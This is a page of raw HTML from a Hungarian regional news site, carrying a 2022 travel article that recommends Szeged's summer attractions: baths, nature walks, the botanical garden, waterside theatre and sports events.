data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg 100w" data-sizes="(max-width: 629px) 100vw, 629px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg.webp 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg.webp 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg.webp 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg.webp 100w" /></div><div class="desc"><h6>Tetőzik a hőség</h6> <span class="date"><i class="far fa-clock"></i>2022-07-01</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-314681" class="post-314681 post type-post status-publish format-standard has-post-thumbnail category-utazas tag-programok tag-Szeged tag-utazas" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk LIFE MAGAZIN" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Utazás</span></div></div><header class="td-post-title"><h1 class="entry-title">Nyáron is, Szeged!</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-314681 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szigetiasz"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szigeti-Aszódi Szilvia </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T11:07:37+02:00" >2022.07.01.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg 1280w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Nyaron_is__Szeged_"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg 1280w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Nyaron_is__Szeged_" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_-770x433.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg.webp 1280w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ny%C3%A1ron+is%2C+Szeged%21&url=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/Nyaron_is__Szeged_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg&description=Ny%C3%A1ron+is%2C+Szeged%21"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>4 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-a61fdbbacb80d99fb806e1eef86c2a0e dbgads-cikk-1" id="dbgads-a61fdbbacb80d99fb806e1eef86c2a0e"></div><div class="dbg_post_content"><div style="background:#eeeeee; border:1px solid #cccccc; padding:5px 10px">Nem kell k&uuml;lf&ouml;ldre menni, ha egyszerre v&aacute;gyunk a sz&iacute;nes programkavalk&aacute;dra &eacute;s a v&iacute;zparti &eacute;lm&eacute;nyekre! Szeged a legjobb v&aacute;laszt&aacute;s, hiszen egyszerre ad teret a sz&oacute;rakoz&aacute;snak &eacute;s a pihen&eacute;snek. A v&aacute;ros amellett, hogy minden ny&aacute;ron kultur&aacute;lis esem&eacute;nyek sokas&aacute;g&aacute;val v&aacute;rja a turist&aacute;kat, elhelyezked&eacute;s&eacute;nek &eacute;s remek f&uuml;rdőinek h&aacute;la, vizes &eacute;lm&eacute;nyekben is bővelkedik.&nbsp;</div><p><strong>Csobbanj!</strong><br /> Szegeden hat strand, f&uuml;rdő &eacute;s uszoda k&ouml;z&uuml;l v&aacute;laszthatnak a helyiek &eacute;s a turist&aacute;k. A Napf&eacute;nyf&uuml;rdő Aquapolis a v&iacute;zi parkok szerelmeseinek ny&uacute;jt felejthetetlen &eacute;lm&eacute;nyeket, a Sziks&oacute;sf&uuml;rdő pedig a csendesebb helyeket kedvelő, kempingrajong&oacute;k kedvence lesz.<br /> A feh&eacute;r fal&uacute;, keleties hat&aacute;sokat t&uuml;kr&ouml;ző, eklektikus &eacute;p&uuml;letben tal&aacute;lhat&oacute; Anna f&uuml;rdő nemcsak a gy&oacute;gyulni v&aacute;gy&oacute;kat v&aacute;rja, de a minős&eacute;gi wellness szerelmeseit is. &Eacute;rdemes &eacute;rdeklődni, mert rendszeresen rendeznek &eacute;jszakai f&uuml;rdőz&eacute;seket is. A Partf&uuml;rdő Kemping &eacute;s Szabadstrand pedig alig 5 perc s&eacute;t&aacute;ra a belv&aacute;rost&oacute;l, a Tisza-parton ny&uacute;jt vizes &eacute;lm&eacute;nyeket.<br /> Ir&aacute;ny a term&eacute;szet!<br /> Sokan kedvelik a v&iacute;zk&ouml;zeli t&uacute;r&aacute;kat. Ebből is bőven tal&aacute;lunk kedv&uuml;nkre val&oacute;t Szegeden &eacute;s k&ouml;rny&eacute;k&eacute;n. Az egyik ilyen program lehet egy alig 4 kilom&eacute;teres s&eacute;ta a Holt-Maros mellett, mely egyfajta z&ouml;ld folyos&oacute;k&eacute;nt h&uacute;z&oacute;dik &Uacute;jszeged k&ouml;zpontj&aacute;ban. Ha csendre, n&aacute;dasra, vir&aacute;gokra &eacute;s persze nyugalomra v&aacute;gysz, akkor mindenk&eacute;ppen l&aacute;togass el ide. Alig p&aacute;r percre a v&aacute;ros zaj&aacute;t&oacute;l, sz&aacute;znegyvenn&eacute;l is t&ouml;bb mad&aacute;rfaj &eacute;l itt. De a gyerekek sz&aacute;m&aacute;ra nemcsak a madarak kisz&uacute;r&aacute;sa lehet &eacute;rdekes, hanem a mocs&aacute;rban &eacute;lő teknős&ouml;k felfedez&eacute;se is.&nbsp;</p><p><strong>A Holt-Maros Szegeden</strong><br /> Akik a v&aacute;ltozatos n&ouml;v&eacute;nyvil&aacute;got &eacute;s a kisebb tavacsk&aacute;kat kedvelik, azok sz&aacute;m&aacute;ra kihagyhatatlan helysz&iacute;n a Szegedi Egyetemi Fűv&eacute;szkert. &nbsp;Gy&oacute;gy- &eacute;s fűszern&ouml;v&eacute;nyek, rost- &eacute;s &eacute;lelmiszern&ouml;v&eacute;nyek valamint v&eacute;dett n&ouml;v&eacute;nyek is megtal&aacute;lhat&oacute;k ebben a k&ouml;zel 100 &eacute;ves gyűjtem&eacute;nyben, ahol t&ouml;bb fesztiv&aacute;lt, k&ouml;zt&uuml;k a ny&aacute;ri L&oacute;tusz Napokat is megrendezik.</p><p><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/20150245.jpg" style="height:333px; width:500px" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/20150245.jpg" style="height:333px; width:500px" /></p><p><strong>L&oacute;tuszvir&aacute;g a Szegedi Egyetemi Fűv&eacute;szkertben</strong><br /> Alig n&eacute;h&aacute;ny &eacute;ve annak, hogy l&aacute;tv&aacute;nyos felv&eacute;telek k&eacute;sz&uuml;ltek a Maros &eacute;s a Tisza tal&aacute;lkoz&aacute;s&aacute;r&oacute;l. &Eacute;rdekes l&aacute;tni, mennyire m&aacute;s a v&iacute;z &aacute;rnyalata a k&eacute;t foly&oacute;nak, ahogyan a sodr&aacute;suk is. A k&eacute;t foly&oacute; tal&aacute;lkoz&aacute;s&aacute;t mindenk&eacute;ppen &eacute;rdemes megn&eacute;zni Szegeden.<br /> A szegedi gasztron&oacute;mi&aacute;t, kultur&aacute;lis &eacute;letet &eacute;s persze a turizmust is meghat&aacute;rozza a v&aacute;ros foly&oacute;ja, a Tisza. Szegeden j&aacute;rva kifogyhatatlan c&eacute;lpontok az 1879-es Nagy&aacute;rv&iacute;z eml&eacute;k&eacute;t őrző helysz&iacute;nek. Az elk&eacute;pesztő &aacute;rad&aacute;s akkor a telep&uuml;l&eacute;st teljesen elpuszt&iacute;totta. A mai k&ouml;rutas-sug&aacute;rutas v&aacute;rosszerkezet m&aacute;r az &uacute;jj&aacute;&eacute;p&iacute;t&eacute;s eredm&eacute;nye.</p><div  class="dbgads-5d3cf9e96c6124759c16de59016baf3c dbgads-cikk-2" id="dbgads-5d3cf9e96c6124759c16de59016baf3c"></div><p><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/4198-szegedi-fuveszkert-lotusz-napok.jpg" style="height:399px; width:600px" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/4198-szegedi-fuveszkert-lotusz-napok.jpg" style="height:399px; width:600px" /></p><p><strong>Kult&uacute;ra a v&iacute;zk&ouml;zelben</strong><br /> J&uacute;liusban t&ouml;bb előad&aacute;ssal is v&aacute;r a v&iacute;zparton a III. Szegedi V&iacute;zi Sz&iacute;nh&aacute;z. Az előad&aacute;sokat a Husz&aacute;r M&aacute;ty&aacute;s rakparton, a Tisza Dokk &eacute;s a V&iacute;zirend&eacute;szeti &Uacute;sz&oacute;mű k&ouml;z&ouml;tti partszakaszon berendezett szabadt&eacute;ri j&aacute;tsz&oacute;helyeken lehet megtekinti.&nbsp;<br /> J&uacute;lius 2-&aacute;n egy k&uuml;l&ouml;nleges &eacute;jszakai, v&iacute;zk&ouml;zeli program lesz a Szegedtől 8-10 km-re l&eacute;vő Feh&eacute;r-t&oacute;n&aacute;l &eacute;s a Tisza-v&ouml;lgyi Bemutat&oacute;h&aacute;zn&aacute;l. Az &Eacute;jszaka a m&uacute;zeumban &ndash; &eacute;jszakai t&uacute;ra a szegedi Feh&eacute;r-t&oacute;n elnevez&eacute;sű esem&eacute;nyen a telihold f&eacute;ny&eacute;n&eacute;l ismerhetik meg a r&eacute;sztvevők a t&oacute; &eacute;lővil&aacute;g&aacute;t, &eacute;s egy rendhagy&oacute; bemutat&oacute;n &eacute;s t&aacute;rlatvezet&eacute;sen is r&eacute;szt vehetnek.</p><p><strong>A Feh&eacute;r-t&oacute;</strong><br /> Egy igaz&aacute;n egyedi &eacute;s inform&aacute;ci&oacute;ban gazdag k&eacute;t&oacute;r&aacute;s program Szegeden a R&eacute;gi szegedi f&uuml;rdő&eacute;let a Tisz&aacute;n elnevez&eacute;sű v&aacute;rosn&eacute;ző s&eacute;ta. Bepillant&aacute;st nyerhetnek a r&eacute;sztvevők a r&eacute;gi korok f&uuml;rdőh&aacute;zaiba, a vitorl&aacute;sokba, &eacute;s a mai embert m&aacute;r megmosolyogtat&oacute; f&uuml;rdő&ouml;lt&ouml;z&eacute;kekbe.&nbsp;</p><p><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/Fehr_t_2.jpg" style="height:450px; width:600px" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/Fehr_t_2.jpg" style="height:450px; width:600px" /></p><p><strong>Sportolj!</strong><br /> J&uacute;lius 2-&aacute;n a Sziks&oacute;sf&uuml;rdő Strand &eacute;s Kempingben v&aacute;rj&aacute;k a Sziki Kupa Strandk&eacute;zilabda Torna idei nevezőit &eacute;s n&eacute;zőt. V&iacute;zparton izgulhatjuk, vagy &eacute;ppen j&aacute;tszhatjuk v&eacute;gig a m&eacute;rkőz&eacute;seket.&nbsp;<br /> Sz&aacute;mos előnye van annak, hogy ennyi v&iacute;zpart van Szegeden &eacute;s a v&aacute;ros k&ouml;zel&eacute;ben. A v&iacute;zisportok szerelmesei sz&aacute;mos esem&eacute;ny, vagy &eacute;ppen kikapcsol&oacute;d&aacute;si lehetős&eacute;g k&ouml;z&uuml;l v&aacute;laszthatnak. Az egyik ilyen a kenus v&iacute;zit&uacute;ra a m&aacute;rt&eacute;lyi holt&aacute;gon. A 6 kilom&eacute;teres t&uacute;r&aacute;n k&ouml;zelről figyelhető meg a v&iacute;z &eacute;lővil&aacute;ga, az itt &eacute;lő mad&aacute;rfajok sokas&aacute;ga.<br /> &nbsp;</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/programok/"> programok</a></li><li><a href="https://mizumiskolc.hu/cimke/Szeged/"> Szeged</a></li><li><a href="https://mizumiskolc.hu/cimke/utazas/">utazás</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/Nyaron_is__Szeged_/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail 